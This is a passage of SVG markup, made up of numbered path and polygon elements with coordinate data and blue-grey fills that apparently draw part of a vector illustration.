                        <path d="M13.4985,42.5135 L13.5045,42.5205 C13.5005,42.5085 13.4965,42.4975 13.4955,42.4795 C13.4965,42.4935 13.4975,42.5015 13.4985,42.5135" id="Fill-575" fill="#3C4F6A"></path>
                        <polygon id="Fill-577" fill="#3C4F6A" points="12.5105 46.5355 12.5155 46.4645 12.4845 46.5245"></polygon>
                        <path d="M12.5066726,42.537 C12.5066726,42.512 12.5036726,42.486 12.4936726,42.463 C12.4916726,42.481 12.4986726,42.508 12.5066726,42.537" id="Fill-579" fill="#3C4F6A"></path>
                        <path d="M12.5455,42.556 L12.4545,42.444 C12.4915,42.506 12.5215,42.537 12.5455,42.556" id="Fill-581" fill="#3C4F6A"></path>
                        <path d="M11.5125,42.44 C11.5015,42.489 11.4935,42.525 11.4875,42.558 L11.4875,42.56 L11.5125,42.44 Z" id="Fill-583" fill="#3C4F6A"></path>
                        <path d="M16.4755413,42.4758708 C16.4775413,42.4878708 16.4825413,42.4968708 16.4905413,42.5028708 C16.5485413,42.5508708 16.5245413,42.5068708 16.4755413,42.4758708" id="Fill-585" fill="#3C4F6A"></path>
                        <path d="M14.449,42.5684849 C14.483,42.5214849 14.517,42.4754849 14.551,42.4474849 C14.506,42.4204849 14.47,42.4094849 14.449,42.5684849" id="Fill-587" fill="#3C4F6A"></path>
                        <polygon id="Fill-589" fill="#3C4F6A" points="16.502 44.4905 16.498 44.4905 16.499 44.5095"></polygon>
                        <path d="M14.561,42.5150721 C14.521,42.4530721 14.48,42.4600721 14.439,42.4950721 C14.475,42.5180721 14.517,42.5520721 14.561,42.5150721" id="Fill-591" fill="#3C4F6A"></path>
                        <path d="M11.5175,42.4925 L11.4915,42.4775 C11.4905,42.4965 11.4865,42.5115 11.4825,42.5225 L11.5175,42.4925 Z" id="Fill-593" fill="#3C4F6A"></path>
                        <path d="M11.5165,42.4851813 L11.4835,42.5141813 C11.4965,42.5161813 11.5085,42.5151813 11.5165,42.4851813" id="Fill-595" fill="#3C4F6A"></path>
                        <path d="M11.464,42.532557 L11.536,42.470557 C11.514,42.466557 11.488,42.454557 11.464,42.532557" id="Fill-597" fill="#3C4F6A"></path>
                        <path d="M11.4895,42.55 L11.5105,42.45 C11.5035,42.47 11.4965,42.503 11.4895,42.55" id="Fill-599" fill="#3C4F6A"></path>
                        <path d="M11.604,42.5736314 C11.552,42.5436314 11.496,42.3416314 11.413,42.3956314 L11.396,42.4746314 C11.449,42.3286314 11.532,42.7386314 11.604,42.5736314" id="Fill-601" fill="#3C4F6A"></path>
                        <path d="M11.612,42.4095574 L11.432,42.3055574 C11.453,42.4175574 11.478,42.5675574 11.388,42.5835574 C11.588,42.9335574 11.369,42.3365574 11.612,42.4095574" id="Fill-603" fill="#3C4F6A"></path>
                        <path d="M11.5077455,42.3915 C11.3997455,42.4295 11.4887455,42.5485 11.4767455,42.6085 C11.5527455,42.5175 11.5717455,42.4955 11.5077455,42.3915" id="Fill-605" fill="#3C4F6A"></path>
                        <path d="M14.5198838,42.3735 L14.4788838,42.6265 C14.5618838,42.5995 14.4918838,42.5275 14.5198838,42.3735" id="Fill-607" fill="#3C4F6A"></path>
                        <polygon id="Fill-609" fill="#3C4F6A" points="14.5605 42.553 14.5035 42.386 14.4395 42.614"></polygon>
                        <polygon id="Fill-611" fill="#3C4F6A" points="14.468 42.506 14.429 42.538 14.571 42.462"></polygon>
                        <path d="M15.3533342,44.5381887 L15.6653342,44.4881887 C15.6043342,44.4401887 15.2503342,44.4581887 15.3533342,44.5381887" id="Fill-613" fill="#3C4F6A"></path>
                        <path d="M15.5842947,45.4585 C15.4282947,45.4795 15.3282947,45.5005 15.4862947,45.5415 C15.5062947,45.5135 15.6272947,45.4795 15.5842947,45.4585" id="Fill-615" fill="#3C4F6A"></path>
                        <polygon id="Fill-617" fill="#3C4F6A" points="12.493 45.551 12.561 45.449 12.439 45.53"></polygon>
                        <path d="M2.50309691,7.521 L2.49709691,7.479 C2.49609691,7.501 2.49909691,7.514 2.50309691,7.521" id="Fill-625" fill="#BDD4E5"></path>
                        <path d="M2.5165,7.4675 C2.5035,7.4725 2.4915,7.5035 2.4835,7.5325 C2.4985,7.5135 2.5115,7.4955 2.5165,7.4675" id="Fill-627" fill="#BDD4E5"></path>
                        <path d="M2.50485435,7.5072816 C2.50085435,7.4962816 2.49885435,7.4902816 2.49585435,7.4822816 C2.49385435,7.5122816 2.49585435,7.5302816 2.50485435,7.5072816" id="Fill-629" fill="#BDD4E5"></path>
                        <path d="M2.487329,7.445 L2.501329,7.555 C2.528329,7.451 2.500329,7.473 2.487329,7.445" id="Fill-631" fill="#BDD4E5"></path>
                        <path d="M1.5195,7.4595 C1.5085,7.4735 1.4955,7.5015 1.4805,7.5405 C1.4915,7.5285 1.4995,7.5185 1.5065,7.5095 L1.5195,7.4595 Z" id="Fill-633" fill="#BDD4E5"></path>
                        <path d="M1.5255,7.4375 L1.5135,7.4355 C1.5035,7.4715 1.4895,7.5155 1.4745,7.5645 L1.5255,7.4375 Z" id="Fill-635" fill="#BDD4E5"></path>
                        <path d="M1.4475,7.68820403 C1.4565,7.70320403 1.5215,7.42920403 1.5525,7.31120403 C1.5215,7.42220403 1.5015,7.47420403 1.4875,7.49320403 C1.4765,7.54520403 1.4645,7.60820403 1.4475,7.68820403" id="Fill-637" fill="#BDD4E5"></path>
                        <path d="M1.511,7.4825 L1.489,7.5175 C1.495,7.5065 1.502,7.4965 1.511,7.4825" id="Fill-639" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.4505 C1.5015,7.4915 1.4945,7.5275 1.4905,7.5495 L1.5095,7.4505 Z" id="Fill-641" fill="#BDD4E5"></path>
                        <path d="M7.508,8.476 C7.502,8.495 7.498,8.507 7.492,8.524 C7.504,8.497 7.508,8.476 7.508,8.476" id="Fill-643" fill="#BDD4E5"></path>
                        <polygon id="Fill-645" fill="#BDD4E5" points="7.5315 9.4195 7.5185 9.4315 7.4685 9.5805"></polygon>
                        <path d="M3.5061809,8.49567849 L3.5051809,8.48967849 C3.4861809,8.51767849 3.4941809,8.51467849 3.5061809,8.49567849" id="Fill-647" fill="#BDD4E5"></path>
                        <path d="M3.41688176,8.789 C3.43888176,8.534 3.57588176,8.498 3.58388176,8.211 C3.56088176,8.318 3.40388176,8.616 3.41688176,8.789" id="Fill-649" fill="#BDD4E5"></path>
                        <path d="M1.4895,7.50245757 C1.4965,7.50145757 1.5035,7.50045757 1.5105,7.50445757 C1.5035,7.49345757 1.4965,7.49245757 1.4895,7.50245757" id="Fill-651" fill="#BDD4E5"></path>
                        <polygon id="Fill-653" fill="#BDD4E5" points="3.5 8.515 3.5 8.513 3.5 8.485"></polygon>
                        <path d="M3.49,8.561 C3.498,8.512 3.504,8.475 3.51,8.439 C3.504,8.467 3.497,8.502 3.49,8.561" id="Fill-655" fill="#BDD4E5"></path>
                        <path d="M3.4955,7.479 L3.5045,7.521 C3.5035,7.494 3.4995,7.484 3.4955,7.479" id="Fill-657" fill="#BDD4E5"></path>
                        <path d="M3.487,7.48163991 C3.492,7.50463991 3.485,7.54363991 3.508,7.51063991 C3.51,7.49563991 3.512,7.48563991 3.513,7.47663991 C3.499,7.51163991 3.487,7.52763991 3.487,7.48163991" id="Fill-659" fill="#BDD4E5"></path>
                        <path d="M3.5015,8.5285 C3.5035,8.5075 3.5055,8.4905 3.5085,8.4715 L3.4915,8.4835 L3.5015,8.5285 Z" id="Fill-661" fill="#BDD4E5"></path>
                        <path d="M6.51369041,8.377 C6.49469041,8.454 6.47569041,8.539 6.45469041,8.623 C6.50969041,8.431 6.59069041,8.382 6.51369041,8.377" id="Fill-663" fill="#BDD4E5"></path>
                        <path d="M1.4805,7.558 C1.4995,7.489 1.5095,7.456 1.5195,7.442 C1.5135,7.445 1.5075,7.449 1.5015,7.454 C1.4925,7.495 1.4835,7.533 1.4805,7.558" id="Fill-665" fill="#BDD4E5"></path>
                        <path d="M3.4725,7.4715 L3.5275,7.5285 C3.5155,7.4965 3.4955,7.4775 3.4725,7.4715" id="Fill-667" fill="#BDD4E5"></path>
                        <path d="M5.488,7.51553915 L5.512,7.48753915 C5.509,7.47953915 5.501,7.48653915 5.488,7.51553915" id="Fill-669" fill="#BDD4E5"></path>
                        <path d="M3.50010178,7.401 C3.48610178,7.5 3.48410178,7.559 3.48710178,7.599 C3.49510178,7.578 3.50210178,7.561 3.51410178,7.53 L3.50010178,7.401 Z" id="Fill-671" fill="#BDD4E5"></path>
                        <path d="M6.5,8.5015 L6.5,8.4985 L6.5,8.5015 Z" id="Fill-673" fill="#BDD4E5"></path>
                        <path d="M6.56065285,9.7009018 C6.5474195,9.71693387 6.5513895,9.68987976 6.55800618,9.66132265 C6.5628584,9.66032064 6.56859285,9.65781563 6.57697397,9.6503006 L6.58270843,9.63476954 C6.57388619,9.65981964 6.5663873,9.68336673 6.56065285,9.7009018 M6.70577856,8.72995992 C6.7110719,8.73747495 6.7185708,8.74098196 6.72739303,8.74298597 C6.71636524,8.79008016 6.70092633,8.83717435 6.69651522,8.83316633 C6.70798412,8.80310621 6.70269078,8.77204409 6.70577856,8.72995992 M7.50022056,8.56813627 C7.47419497,8.55460922 7.43846493,8.73597194 7.40405823,8.83466934 C7.35818262,8.87324649 7.42611381,8.6998998 7.44067049,8.60571142 C7.40758712,8.64529058 7.34627261,8.80160321 7.33348037,8.78907816 C7.34053816,8.75951904 7.34097927,8.74799599 7.35421262,8.71292585 C7.29333921,8.84519038 7.28936921,8.69689379 7.21482135,8.86372745 C7.21835024,8.84769539 7.22143802,8.83266533 7.22452581,8.81863727 C7.20335245,8.90881764 7.1786502,8.99849699 7.1596824,9.06212425 C7.14733127,9.06112224 7.1063079,9.16533066 7.13453904,9.04859719 C7.1407146,9.05460922 7.15483017,9.00851703 7.16806352,8.97344689 L7.14115571,9.01903808 C7.17644464,8.8491984 7.17468019,8.96793587 7.2090869,8.84519038 C7.16938685,8.89028056 7.10233789,9.01703407 7.09704455,8.96342685 C7.13850904,8.8001002 7.15615351,8.9248497 7.1711513,8.77154309 L7.18306131,8.84418838 C7.23246581,8.58016032 7.19541244,8.86823647 7.25187472,8.58717435 C7.22717247,8.52655311 7.18570798,8.65430862 7.16056462,8.59318637 C7.12704014,8.68036072 7.12615792,8.72745491 7.09263344,8.81462926 C6.99294221,8.95741483 7.16321129,8.39128257 7.06352007,8.59318637 C7.0229378,8.69789579 6.96162329,8.90130261 6.96338774,8.78256513 L7.02382003,8.60270541 C6.99205999,8.57114228 6.92942214,8.85871743 6.92456992,8.72144289 C6.95191884,8.65180361 6.97088663,8.67134269 6.97132775,8.64729459 C6.98632554,8.49348697 6.92456992,8.74498998 6.90516101,8.73797595 L6.94618438,8.5741483 C6.89986767,8.58567134 6.82355536,8.68737475 6.77150419,8.70140281 C6.78738421,8.65380762 6.80855757,8.60571142 6.81208646,8.55260521 C6.73445082,8.61372745 6.69916189,8.49048096 6.67225408,8.3752505 L6.61314513,8.50851703 C6.60873401,8.50551102 6.62196736,8.44188377 6.63431848,8.41683367 C6.62770181,8.35621242 6.60873401,8.50551102 6.58403176,8.55711423 C6.56947508,8.56312625 6.59020732,8.47094188 6.60917512,8.43136273 C6.5399206,8.53757515 6.43493604,8.65180361 6.4371416,8.48747495 L6.45566828,8.44839679 C6.4411116,8.38076152 6.34406705,8.7244489 6.35112483,8.58416834 L6.36347596,8.56062124 C6.31407146,8.47695391 6.20776356,8.58066132 6.21393913,8.3512024 C6.15041906,8.5511022 6.17291575,8.23897796 6.09395677,8.52004008 C6.09351566,8.36723447 6.1177768,8.32014028 6.08998677,8.20841683 C6.07895898,8.19038076 6.02205558,8.37775551 5.99691222,8.40130261 L6.03573004,8.25300601 L5.97088663,8.4003006 L6.00485223,8.21893788 L5.97882664,8.25150301 C5.98279665,8.26252505 5.97485664,8.32264529 5.96294663,8.36472946 C5.91971769,8.42334669 5.92721659,8.24048096 5.9466255,8.16482966 L5.85355095,8.26903808 C5.8707543,8.20991984 5.8857521,8.19288577 5.90383767,8.15781563 C5.83237759,8.29809619 5.93868549,8 5.87251875,8.12825651 C5.86810763,8.16332665 5.8478165,8.21593186 5.83899427,8.24549098 C5.8478165,8.1508016 5.81429202,8.13927856 5.7794442,8.16833667 L5.81120423,8.06813627 C5.77282753,8.02705411 5.703573,8.08567134 5.65328628,8.06663327 C5.65946184,8.12024048 5.60961623,8.29609218 5.59020732,8.30811623 L5.62461403,8.1497996 C5.59020732,8.24348697 5.62505514,8.21392786 5.57520953,8.3261523 C5.56065285,8.30160321 5.6082929,8.14378758 5.63211292,8.09619238 L5.59550066,8.14328657 C5.60564623,8.09569138 5.61755624,8.07264529 5.63387737,8.01352705 C5.59991178,8.10771543 5.63475959,7.84318637 5.5778562,8.00801603 L5.58888399,7.96092184 C5.53859727,7.94288577 5.501985,7.98897796 5.45875607,7.98296593 C5.42346714,8.11823647 5.41508602,8.08316633 5.37494486,8.18837675 C5.35597706,8.13527054 5.34936039,8.01803607 5.31010146,8.01803607 C5.26687252,8.07665331 5.27348919,8.13026052 5.24172916,8.20691383 C5.27084252,8.08316633 5.23158359,8.08266533 5.27304808,8 C5.22408469,8.00601202 5.21041023,8.00651303 5.13056903,8.08867735 C5.12351125,8.14128257 5.12483458,8.16583166 5.11116012,8.20641283 C5.09572122,8.22344689 5.10101456,8.14729459 5.11733569,8.08867735 L5.12307014,8.07665331 C5.01499779,8.24148297 5.06969563,7.67034068 4.95588884,7.91182365 L4.9620644,7.8997996 L4.87781209,8.01803607 C4.8592854,7.98897796 4.91486546,7.92935872 4.91574768,7.84769539 C4.8098809,8.03607214 4.83590648,7.79008016 4.7565064,7.91282565 C4.81032201,7.53707415 4.62505514,7.8992986 4.63387737,7.65130261 L4.6157918,7.73797595 C4.58314954,7.81813627 4.61270401,7.68436874 4.6082929,7.66132265 C4.59373622,7.72845691 4.60344067,7.74298597 4.58447287,7.78757515 C4.45522717,7.85771543 4.39876489,7.59519038 4.30966034,7.48396794 C4.27569475,7.4488978 4.18129687,7.92234469 4.18085576,7.70190381 L4.23290693,7.54659319 C4.10807234,7.71342685 4.0723423,7.48997996 3.95677106,7.62975952 C3.9695633,7.59418838 3.9810322,7.54609218 3.9885311,7.5490982 C3.99911778,7.42785571 3.92898103,7.5255511 3.90648434,7.62024048 C3.897221,7.60571142 3.92368769,7.53356713 3.9276577,7.48296593 C3.92721659,7.40931864 3.8517865,7.61923848 3.86987208,7.500501 C3.87295986,7.48146293 3.88354654,7.46442886 3.88839876,7.45641283 C3.86501985,7.50951904 3.84208205,7.42685371 3.8213498,7.56412826 C3.80679312,7.49148297 3.75165417,7.60721443 3.74680194,7.52104208 C3.69739744,7.66633267 3.71371857,7.43386774 3.66034407,7.64478958 C3.71239524,7.4258517 3.64931628,7.45240481 3.60785179,7.5501002 C3.62902514,7.48597194 3.60741067,7.47695391 3.63520071,7.38727455 C3.61358624,7.38376754 3.58491398,7.41933868 3.5628584,7.53306613 C3.58403176,7.25901804 3.4371416,7.72144289 3.49139832,7.37875752 C3.40229378,7.47845691 3.32642258,7.54108216 3.25893251,7.57665331 C3.31010146,7.35821643 3.32598147,7.57264529 3.37494486,7.34218437 C3.30127922,7.41683367 3.22849581,7.59569138 3.18791354,7.52755511 C3.18085576,7.49348697 3.2165858,7.43486974 3.22937803,7.3987976 C3.15615351,7.47344689 3.13101015,7.3496994 3.05734451,7.45541082 C3.06131451,7.43486974 3.07190119,7.41432866 3.08028231,7.3987976 C3.06925452,7.40330661 3.06572563,7.36022044 3.04455227,7.46042084 L3.05955007,7.43587174 C3.04234671,7.58466934 2.95588884,7.72745491 2.93736215,7.80310621 C3.01632113,7.52204409 2.90648434,7.71843687 3.01102779,7.36422846 C3.00088222,7.38176353 2.98279665,7.42635271 2.96912219,7.49348697 C2.96471107,7.47144289 2.97000441,7.43186373 2.99603,7.35871743 C2.9505955,7.40380762 2.9391266,7.51302605 2.90957212,7.50200401 C2.9201588,7.45390782 2.93074548,7.43687375 2.94618438,7.38126253 C2.91001323,7.47044088 2.87428319,7.56062124 2.85707984,7.51252505 C2.86501985,7.48396794 2.8707543,7.44488978 2.87781209,7.44789579 C2.83061315,7.4498998 2.74812528,7.67735471 2.72033524,7.57264529 C2.77988531,7.36723447 2.7185708,7.498998 2.75562417,7.31663327 L2.71768858,7.36372745 L2.70930745,7.45490982 C2.68681076,7.44539078 2.63828849,7.57214429 2.63167181,7.50751503 L2.66475518,7.43687375 L2.61446846,7.45941884 L2.6237318,7.53507014 C2.58094398,7.62274549 2.57697397,7.76603206 2.55756506,7.70691383 C2.56771063,7.68987976 2.53506837,7.69839679 2.54609616,7.58817635 L2.54653727,7.58767535 C2.52315836,7.64228457 2.49845611,7.6998998 2.49095721,7.6503006 C2.49933833,7.59118236 2.53771504,7.4504008 2.54344949,7.41082164 C2.49977944,7.55961924 2.48081165,7.43837675 2.43273048,7.59619238 C2.44508161,7.55961924 2.46581385,7.46442886 2.46846052,7.44438878 L2.43273048,7.56513026 C2.43096603,7.52304609 2.43317159,7.50350701 2.45125717,7.42785571 C2.42390825,7.39629259 2.41199824,7.66132265 2.39567711,7.5511022 C2.40052933,7.54208417 2.403176,7.52304609 2.41332157,7.50651303 C2.38641376,7.44438878 2.32421703,7.56462926 2.30216145,7.49448898 C2.33039259,7.30861723 2.34186149,7.45791583 2.36259374,7.3001002 C2.30569034,7.31963928 2.2130569,7.49098196 2.17335686,7.43537074 L2.17776798,7.45791583 C2.11733569,7.71442886 2.16894574,7.32064128 2.11910013,7.43587174 C2.12880459,7.41833667 2.15659462,7.29408818 2.14909572,7.32264529 C2.12395236,7.27204409 2.06749007,7.36823647 2.00044111,7.43587174 L2.02073225,7.37124248 C2.01279224,7.30661323 1.97573886,7.32314629 1.96118218,7.28757515 C1.94089105,7.35220441 1.93118659,7.33817635 1.91883547,7.43637275 C1.93118659,7.04058116 1.7529775,7.60621242 1.75959418,7.2760521 C1.76665196,7.27705411 1.78826643,7.22194389 1.78253198,7.22044088 L1.72077636,7.26903808 C1.70136745,7.38276553 1.71327746,7.33867735 1.70577856,7.42935872 C1.68592854,7.49448898 1.6616674,7.54258517 1.64931628,7.53957916 C1.68636965,7.47044088 1.68592854,7.35821643 1.68901632,7.29308617 C1.68151742,7.32765531 1.67357742,7.36523046 1.66607852,7.4008016 C1.68107631,7.19338677 1.61623291,7.62625251 1.6082929,7.48196393 L1.62240847,7.42334669 C1.60299956,7.4504008 1.57476842,7.5255511 1.56418174,7.50501002 C1.58491398,7.37274549 1.59020732,7.44739479 1.61314513,7.34018036 C1.59153066,7.34268537 1.52404058,7.57765531 1.5324217,7.44288577 C1.54786061,7.40831663 1.56021173,7.41132265 1.57609175,7.37725451 C1.58756065,7.21843687 1.57697397,7.25701403 1.56771063,7.22895792 L1.56815174,7.23296593 L1.54830172,7.15430862 L1.54874283,7.19839679 C1.45566828,7.53256513 1.48522276,7.24749499 1.40714601,7.46192385 C1.48169387,7.25901804 1.43670049,7.34118236 1.46890163,7.19388778 C1.46846052,7.1503006 1.46449052,7.1012024 1.47684164,7.06012024 C1.4371416,7.1753507 1.46846052,6.95891784 1.41155712,7.12825651 C1.42037936,7.08016032 1.39523599,7.11923848 1.42302603,7 C1.39435377,7.03206413 1.41111601,7.08416834 1.39788266,7.14378758 C1.33348037,7.29809619 1.36171151,6.92735471 1.27172475,7.13927856 C1.21393913,7.22094188 1.17512131,7.38026052 1.12307014,7.4509018 C1.12571681,7.37174349 1.16674019,7.27955912 1.16674019,7.27955912 C1.16100573,7.20490982 1.14336127,7.21392786 1.11336568,7.26352705 C1.12571681,7.22294589 1.12880459,7.18687375 1.1332157,7.13176353 C1.11557124,7.14028056 1.08954566,7.30310621 1.08292898,7.22745491 C1.09660344,7.1748497 1.1177768,7.09118236 1.13542126,7.03957916 C1.10939568,7.07915832 1.07410675,7.16382766 1.04719894,7.20240481 C1.05822673,7.11773547 1.08292898,7.07915832 1.10013233,7.0260521 C1.0723423,7.05861723 1.03176004,7.08817635 1,7.21793587 L1.00397,7.26853707 C0.995588884,7.27254509 1.02205558,7.15430862 1.03220115,7.13176353 C1.07013674,7.03306613 1.04896339,7.18386774 1.04058227,7.23196393 L1.02161447,7.25901804 C0.981032201,7.54258517 1.08292898,7.22745491 1.1063079,7.250501 L1.05602117,7.45140281 L1.11557124,7.28907816 C1.11116012,7.34368737 1.09263344,7.45791583 1.07410675,7.48547094 C1.07322453,7.59068136 1.10498456,7.41733467 1.098809,7.53356713 C1.09704455,7.5511022 1.09439788,7.56112224 1.09175121,7.56863727 L1.1217468,7.51252505 C1.10983679,7.55460922 1.09660344,7.65681363 1.0913101,7.6247495 C1.10101456,7.750501 1.17423908,7.48547094 1.15659462,7.64278557 L1.15130128,7.65480962 C1.21085135,7.59719439 1.18482576,7.50651303 1.25408028,7.34018036 L1.20467578,7.71392786 L1.23864138,7.56563126 C1.24217027,7.57214429 1.24966917,7.58617234 1.23599471,7.64529058 C1.2739303,7.54759519 1.24569916,7.57965932 1.27525364,7.48597194 C1.27128363,7.62725451 1.35024261,7.43787575 1.30833701,7.67685371 C1.33921482,7.56613226 1.30392589,7.58416834 1.34406705,7.51152305 C1.29995589,7.76903808 1.38067931,7.4749499 1.37803264,7.59769539 C1.3458315,7.72795591 1.33965593,7.65330661 1.33700926,7.7760521 C1.39435377,7.55661323 1.36788708,7.83567134 1.39391266,7.79759519 C1.43008381,7.62024048 1.44684605,7.73296593 1.48786943,7.68186373 C1.47419497,7.74048096 1.52359947,7.79358717 1.53771504,7.86472946 L1.53153948,7.89428858 C1.57256286,7.71643287 1.59417733,7.75751503 1.62196736,7.7259519 C1.59947067,7.83266533 1.58756065,7.8742485 1.5663873,7.91933868 L1.58579621,7.9238477 C1.60211734,7.86723447 1.61402735,7.83867735 1.63078959,7.82164329 L1.59858844,7.95390782 C1.62593736,7.95340681 1.68239965,7.80961924 1.69739744,7.90781563 C1.72474636,7.78306613 1.74194971,7.55260521 1.79400088,7.47845691 C1.78164976,7.54659319 1.75915307,7.66232465 1.74459638,7.68737475 C1.74944861,7.67985972 1.76665196,7.63426854 1.76665196,7.66482966 L1.72959859,7.7750501 C1.73489193,7.82865731 1.75694751,7.68186373 1.76665196,7.69589178 C1.74680194,7.79208417 1.76135862,7.76703407 1.74415527,7.84318637 C1.73886193,7.85170341 1.74194971,7.8001002 1.72959859,7.83667335 C1.73930304,7.85771543 1.74415527,7.91933868 1.73489193,7.99348697 C1.74459638,7.93837675 1.76135862,7.86372745 1.77326864,7.85420842 C1.80105867,7.85370741 1.75871195,7.97244489 1.76356418,8.0255511 C1.7834142,7.96042084 1.78561976,8.03406814 1.81561535,7.89028056 C1.82311425,7.89328657 1.81032201,7.96042084 1.80546978,8.000501 C1.83149537,7.94038076 1.8707543,7.998998 1.88751654,7.84168337 L1.88619321,7.83066132 C1.88795765,7.82815631 1.88795765,7.82765531 1.8897221,7.8251503 L1.8897221,7.8246493 L1.8897221,7.8251503 C1.96294663,7.69338677 1.96338774,7.93086172 2.0189678,7.88076152 L2.00926334,7.92885772 C2.04675783,7.88076152 2.07322453,7.91132265 2.11336568,7.81262525 C2.12130569,7.81513026 2.11292457,7.90581162 2.09748566,7.96192385 C2.12483458,7.93136273 2.13895015,7.87775551 2.14997794,7.96492986 C2.11292457,8.04308617 2.14115571,8.04108216 2.11733569,8.02054108 C2.13365682,8.06913828 2.12307014,8.14779559 2.17820909,8.0240481 C2.14292016,8.14478958 2.16453463,8.18436874 2.18482576,8.1508016 L2.18526687,8.05761523 C2.20291134,8.04358717 2.21261579,8.05811623 2.22232025,8.07164329 L2.18173798,8.23196393 C2.19188355,8.44338677 2.34671372,7.92234469 2.31627702,8.26302605 C2.35421262,8.15380762 2.30524923,8.1758517 2.34539038,8.04659319 C2.36524041,8.0751503 2.34053816,8.31412826 2.34759594,8.31713427 C2.36082929,8.41583166 2.42920159,8.08867735 2.45037494,8.15931864 C2.45831495,8.1007014 2.48742832,7.94539078 2.52492281,7.89779559 C2.54477283,7.92635271 2.50242611,8.14829659 2.47684164,8.19038076 C2.47066608,8.19388778 2.47110719,8.1748497 2.47551831,8.15531062 C2.46360829,8.1743487 2.44816939,8.19639279 2.44419938,8.26102204 L2.45963829,8.20440882 C2.45875607,8.26653307 2.49316277,8.26953908 2.46537274,8.36222445 C2.49492722,8.31212425 2.49316277,8.26953908 2.4865461,8.23597194 C2.49889722,8.32815631 2.53374504,8.25150301 2.55315395,8.31663327 C2.55491839,8.28356713 2.56506396,8.21442886 2.56991619,8.21643287 C2.600794,8.3011022 2.61446846,8.11272545 2.65152184,8.09619238 C2.6501985,8.18937876 2.59947067,8.30460922 2.64711072,8.23947896 C2.65328628,8.30460922 2.61799735,8.39428858 2.59991178,8.43887776 C2.65284517,8.33567134 2.63740626,8.52755511 2.64975739,8.55260521 L2.62417292,8.59468938 C2.63917071,8.56963928 2.6462285,8.57264529 2.6541685,8.5746493 L2.67048963,8.45691383 C2.67490075,8.47945892 2.68239965,8.48196393 2.67225408,8.53056112 C2.69739744,8.45741483 2.7071019,8.33617234 2.74768416,8.23797595 C2.74680194,8.3001002 2.79797089,8.18537074 2.7679753,8.33967936 C2.74239082,8.27705411 2.73842082,8.49448898 2.70136745,8.51052104 C2.71151301,8.49398798 2.71901191,8.49699399 2.72342303,8.51953908 C2.72121747,8.53707415 2.71504191,8.5511022 2.71063079,8.55911824 C2.71636524,8.70591182 2.76532863,8.39028056 2.80149978,8.40480962 C2.77812086,8.48947896 2.77415086,8.57064128 2.78385532,8.55360721 C2.76929863,8.54809619 2.80855757,8.40781563 2.83722982,8.34569138 C2.84605205,8.41933868 2.87384208,8.30310621 2.88486987,8.31412826 L2.87737097,8.27905812 C2.901191,8.19388778 2.91089546,8.20841683 2.93295104,8.18637275 C2.91971769,8.25350701 2.90824879,8.22795591 2.90736656,8.25951904 C2.95941773,8.11322645 2.91398324,8.42785571 2.96250551,8.33316633 C2.96162329,8.39529058 2.9276577,8.49549098 2.92942214,8.53807615 C2.98323776,8.43436874 2.93383326,8.66533066 2.98500221,8.58166333 C3.00220556,8.46342685 2.99426555,8.49098196 3.04058227,8.38476954 L2.97265108,8.45140281 L3.0419056,8.29208417 C3.02734892,8.28607214 2.99426555,8.35571142 2.98985443,8.33366733 C3.02602558,8.24348697 3.01808558,8.27154309 3.03220115,8.17334669 C3.01411557,8.35320641 3.09572122,8.08416834 3.09351566,8.20841683 L3.02823114,8.49498998 C3.03528893,8.63326653 3.12439347,8.36623246 3.15438906,8.45190381 L3.15130128,8.39779559 C3.18306131,8.28557114 3.18306131,8.39028056 3.20820468,8.34819639 C3.18570798,8.44388778 3.18703132,8.48146293 3.17953242,8.54258517 C3.19497133,8.47144289 3.21217468,8.55911824 3.25981473,8.36923848 L3.25187472,8.501002 C3.2774592,8.56362725 3.35597706,8.24098196 3.38509043,8.28406814 C3.35024261,8.38476954 3.35112483,8.45741483 3.31010146,8.5250501 C3.32157036,8.52955912 3.32862814,8.5501002 3.34406705,8.48346693 C3.33700926,8.54559118 3.40714601,8.36472946 3.39700044,8.45891784 C3.41155712,8.41783567 3.43625937,8.31813627 3.44772828,8.33016032 C3.44508161,8.3496994 3.4371416,8.37725451 3.4371416,8.37725451 C3.44772828,8.33016032 3.47287164,8.31913828 3.48522276,8.20941884 C3.45346273,8.51953908 3.59373622,8.21893788 3.56682841,8.48496994 C3.60035289,8.46092184 3.6387296,8.43937876 3.66431407,8.43937876 C3.65593295,8.46793587 3.65328628,8.48747495 3.65063961,8.4759519 C3.66299074,8.5746493 3.73489193,8.20741483 3.7490075,8.31763527 C3.73224526,8.47845691 3.70974857,8.39579158 3.70798412,8.45791583 C3.64005293,8.77354709 3.76268196,8.42785571 3.74503749,8.61923848 L3.73489193,8.63627255 C3.72915748,8.74849699 3.80943979,8.53106212 3.83546537,8.56262525 C3.83546537,8.56262525 3.8288487,8.59068136 3.82399647,8.61022044 C3.88354654,8.45591182 3.93603882,8.41533066 3.9770622,8.38026052 C3.93868549,8.500501 3.94794883,8.44088176 3.92368769,8.56763527 C3.94177327,8.55410822 3.96735774,8.36573146 4.00264667,8.33917836 C3.99558888,8.40931864 4.00088222,8.4739479 3.97220997,8.60821643 L3.94486105,8.60771543 C3.91707102,8.78406814 3.97882664,8.61172345 3.98544332,8.64629259 L3.96603441,8.72094188 C4.01058668,8.70841683 4.05602117,8.51853707 4.09483899,8.54458918 L4.10410234,8.48647295 C4.17203352,8.30511022 4.09792678,8.59819639 4.15394795,8.46543086 L4.11557124,8.65831663 C4.14159682,8.61673347 4.21261579,8.48997996 4.24834583,8.46242485 C4.19894133,8.5991984 4.14953683,8.66182365 4.10983679,8.73997996 C4.12483458,8.74599198 4.16409352,8.74148297 4.19453022,8.6497996 C4.18394354,8.66633267 4.16541685,8.71042084 4.16629907,8.67935872 C4.2205558,8.53507014 4.2624614,8.46893788 4.29157477,8.48096192 C4.197618,8.8491984 4.34671372,8.59819639 4.29907367,8.89228457 C4.38464932,8.77204409 4.38861932,8.98346693 4.45522717,8.98096192 C4.50374945,8.68687375 4.47463608,8.97845691 4.54344949,8.68186373 C4.56241729,8.66733467 4.5663873,8.6743487 4.56329951,8.69388778 L4.56329951,8.88376754 C4.55227172,8.97294589 4.53374504,8.94438878 4.51874724,9.01102204 C4.54433172,9.04358717 4.50110278,9.14028056 4.50242611,9.2249499 C4.52404058,9.11823647 4.55006617,9.07715431 4.55800618,9.12324649 L4.5663873,8.97945892 C4.64887517,8.83617234 4.54344949,9.23897796 4.62505514,9.09719439 L4.58844288,9.18587174 C4.62417292,9.13777555 4.67093075,9.21342685 4.75165417,8.98396794 C4.74724305,9.01953908 4.73224526,9.10170341 4.71724746,9.11973948 C4.76179974,9.17284569 4.89942655,8.90681363 